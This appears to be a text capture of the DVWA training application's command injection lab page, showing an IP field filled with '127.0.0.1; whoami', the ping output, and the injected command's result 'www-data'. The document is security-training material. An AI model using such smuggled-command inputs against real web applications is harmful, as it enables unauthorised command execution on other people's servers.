 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.226 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.096 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.157 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.133 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.096/0.153/0.226/0.047 ms
www-data
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection